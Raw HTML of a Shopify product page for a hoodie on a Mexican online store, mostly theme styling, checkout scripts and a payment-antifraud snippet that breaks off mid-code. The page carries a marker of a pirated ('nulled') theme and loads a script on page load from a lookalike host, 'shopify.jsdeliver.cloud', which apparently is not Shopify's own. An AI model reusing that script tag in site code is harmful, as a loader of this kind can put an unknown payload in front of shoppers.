

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ajolotito.com.mx/products/hoodie-botella
body_size: 48595
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://ajolotito.com.mx/products/hoodie-botella">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    
    

    <script
      src="//ajolotito.com.mx/cdn/shop/t/41/assets/main.js?v=1635832143987131921762798621"
      defer="defer"
      data-defer="true"
      data-is-rtl="false"
      data-country-list-function="block"
      data-country-list=""
      data-country-list-error=""
      data-animations-type="Theme-v.1.5.4-ARGYLEGAME-TOKEN-do-not-delete-token-Kj9H234j-H5A_LAs*-)owJ3&sqy-[Anul20251015-59.99&WU-i02Haai-Unlimited-Stores-102025_nulled_by_ARGYLEGAME_theme_support_telegram@argylegame"
    ></script>
    <script src="//ajolotito.com.mx/cdn/shop/t/41/assets/secondary.js?v=179198819201511992791762798621" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?crop=center&height=32&v=1709168948&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Hoodie Botella México
 &ndash; Ajolotito MX</title>

    
      <meta name="description" content="-Cuello redondo. -Super Suavidad - 50% algodón 50% poliéster. -Hecho en Mexico. -Aplicacion impresion directa.   &quot;Los colores puedes variar deacuerdo a su pantalla&quot;">
    

    

<meta property="og:site_name" content="Ajolotito MX">
<meta property="og:url" content="https://ajolotito.com.mx/products/hoodie-botella">
<meta property="og:title" content="Hoodie Botella México">
<meta property="og:type" content="product">
<meta property="og:description" content="-Cuello redondo. -Super Suavidad - 50% algodón 50% poliéster. -Hecho en Mexico. -Aplicacion impresion directa.   &quot;Los colores puedes variar deacuerdo a su pantalla&quot;"><meta property="og:image" content="http://ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123">
  <meta property="og:image:secure_url" content="https://ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123">
  <meta property="og:image:width" content="1920">
  <meta property="og:image:height" content="1280"><meta property="og:price:amount" content="489.00">
  <meta property="og:price:currency" content="MXN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Hoodie Botella México">
<meta name="twitter:description" content="-Cuello redondo. -Super Suavidad - 50% algodón 50% poliéster. -Hecho en Mexico. -Aplicacion impresion directa.   &quot;Los colores puedes variar deacuerdo a su pantalla&quot;">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="MYOkiYg1kc5jWk2Ksm6VG-kE2Sz-Fx_ta_wXlneKGzs">
<meta name="facebook-domain-verification" content="s5pnrg9adj34ep76twvo4dc6v79vbz">
<meta name="facebook-domain-verification" content="rb6zn8z5n1lz92mtdd1137gg9m479u">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25551372351/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://ajolotito.com.mx/products/hoodie-botella.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"d4d8c3f62818455eac33d579a65cd9d6","betas":["rich-media-storefront-analytics"],"domain":"ajolotito.com.mx","predictiveSearch":true,"shopId":25551372351,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ajolotito-mx.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"Santa Mamoon 2025 AJOLOTITO","id":135860092991,"schema_name":"Shrine PRO","schema_version":"1.5.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "ajolotito.com.mx/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//ajolotito.com.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//ajolotito.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//ajolotito.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//ajolotito.com.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//ajolotito.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//ajolotito.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=ajolotito-mx.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":25551372351,"offset":-21600,"reqid":"9338ad99-3d42-4179-98d9-304c87ca5589-1769092286","pageurl":"ajolotito.com.mx\/products\/hoodie-botella","u":"4e07c85d839c","p":"product","rtyp":"product","rid":6841668075583};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//ajolotito.com.mx/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://ajolotito.com.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://ajolotito.com.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://ajolotito.com.mx/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//ajolotito.com.mx/cdn/shop/t/41/compiled_assets/scripts.js?v=9941"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ajolotito.com.mx/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ajolotito.com.mx/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ajolotito.com.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//ajolotito.com.mx/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//ajolotito.com.mx/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//ajolotito.com.mx/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//ajolotito.com.mx/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//ajolotito.com.mx/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ajolotito.com.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//ajolotito.com.mx/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 255, 98, 0;
        --color-base-accent-1: 255, 98, 0;
        --color-base-accent-2: 255, 98, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #ff6200;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 150rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//ajolotito.com.mx/cdn/shop/t/41/assets/base.css?v=115610515854116112791762798621" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//ajolotito.com.mx/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//ajolotito.com.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//ajolotito.com.mx/cdn/shop/t/41/assets/component-predictive-search.css?v=76514217051199997821762798621"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/mercado-pago-antifraud-plus/blocks/embed-block/b19ea721-f94a-4308-bee5-0057c043bac5 -->
<!-- BEGIN app snippet: send-melidata-report --><script>
  const MLD_IS_DEV = false;
  const CART_TOKEN_KEY = 'cartToken';
  const USER_SESSION_ID_KEY = 'pf_user_session_id';
  const EVENT_TYPE = 'event';
  const MLD_PLATFORM_NAME = 'shopify';
  const PLATFORM_VERSION = '1.0.0';
  const MLD_PLUGIN_VERSION = '0.1.0';
  const NAVIGATION_DATA_PATH = 'pf/navigation_data';
  const MELIDATA_TRACKS_URL = 'https://api.mercadopago.com/v1/plugins/melidata/tracks';
  const BUSINESS_NAME = 'mercadopago';
  const MLD_MELI_SESSION_ID_KEY = 'meli_session_id';
  const EVENT_NAME = 'navigation_data'

  const SEND_MELIDATA_REPORT_NAME = MLD_IS_DEV ? 'send_melidata_report_test' : 'send_melidata_report';
  const SUCCESS_SENDING_MELIDATA_REPORT_VALUE = 'SUCCESS_SENDING_MELIDATA_REPORT';
  const FAILED_SENDING_MELIDATA_REPORT_VALUE = 'FAILED_SENDING_MELIDATA_REPORT';

  const userAgent = navigator.userAgent;
  const startTime = Date.now();
  const deviceId = sessionStorage.getItem(MLD_MELI_SESSION_ID_KEY) ?? '';
  const cartToken = localStorage.getItem(CART_TOKEN_KEY) ?? '';
  const userSessionId = generateUserSessionId();
  const shopId = __st?.a ?? '';
  const shopUrl = Shopify?.shop ?? '';
  const country = Shopify?.country ?? '';

  const siteIdMap = {
    BR: 'MLB',
    MX: 'MLM',
    CO: 'MCO',
    CL: 'MLC',
    UY: 'MLU',
    PE: 'MPE',
    AR: 'MLA',
  };

  function getSiteId() {
    return siteIdMap[country] ?? 'MLB';
  }

  function detectBrowser() {
    switch (true) {
      case /Edg/.test(userAgent):
        return 'Microsoft Edge';
      case /Chrome/.test(userAgent) && !/Edg/.test(userAgent):
        return 'Chrome';
      case /Firefox/.test(userAgent):
        return 'Firefox';
      case /Safari/.test(userAgent) && !/Chrome/.test(userAgent):
        return 'Safari';
      case /Opera/.test(userAgent) || /OPR/.test(userAgent):
        return 'Opera';
      case /Trident/.test(userAgent) || /MSIE/.test(userAgent):
        return 'Internet Explorer';
      case /Edge/.test(userAgent):
        return 'Microsoft Edge (Legacy)';
      default:
        return 'Unknown';
    }
  }

  function detectDevice() {
    switch (true) {
      case /android/i.test(userAgent):
        return '/mobile/android';
      case /iPad|iPhone|iPod/.test(userAgent):
        return '/mobile/ios';
      case /mobile/i.test(userAgent):
        return '/mobile';
      default:
        return '/web/desktop';
    }
  }

  function getPageTimeCount() {
    const endTime = Date.now();
    const timeSpent = endTime - startTime;
    return timeSpent;
  }

  function buildURLPath(fullUrl) {
    try {
      const url = new URL(fullUrl);
      return url.pathname;
    } catch (error) {
      return '';
    }
  }

  function generateUUID() {
    return 'pf-' + Date.now() + '-' + Math.random().toString(36).substring(2, 9);
  }

  function generateUserSessionId() {
    const uuid = generateUUID();
    const userSessionId = sessionStorage.getItem(USER_SESSION_ID_KEY);
    if (!userSessionId) {
      sessionStorage.setItem(USER_SESSION_ID_KEY, uuid);
      return uuid;
    }
    return userSessionId;
  }

  function sendMelidataReport() {
    try {
      const payload = {
        platform: {
          name: MLD_PLATFORM_NAME,
          version: PLATFORM_VERSION,
          uri: '/',
          location: '/',
        },
        plugin: {
          version: MLD_PLUGIN_VERSION,
        },
        user: {
          uid: userSessionId,
        },
        application: {
          business: BUSINESS_NAME,
          site_id: getSiteId(),
          version: PLATFORM_VERSION,
        },
        device: {
          platform: detectDevice(),
        },
        events: [
          {
            path: NAVIGATION_DATA_PATH,
            id: userSessionId,
            type: EVENT_TYPE,
            user_local_timestamp: new Date().toISOString(),
            metadata_type: EVENT_TYPE,
            metadata: {
              event: {
                element: 'window',
                action: 'load',
                target: 'body',
                label: EVENT_NAME,
              },
              configs: [
                {
                  config_name: 'page_time',
                  new_value: getPageTimeCount().toString(),
                },
                {
                  config_name: 'shop',
                  new_value: shopUrl,
                },
                {
                  config_name: 'shop_id',
                  new_value: String(shopId),
                },
                {
                  config_name: 'pf_user_session_id',
                  new_value: userSessionId,
                },
                {
                  config_name: 'current_page',
                  new_value: location.pathname,
                },
                {
                  config_name: 'last_page',
                  new_value: buildURLPath(document.referrer),
                },
                {
                  config_name: 'is_device_generated',
                  new_value: String(!!deviceId),
                },
                {
                  config_name: 'browser',
                  new_value: detectBrowser(),
                },
                {
                  config_name: 'cart_token',
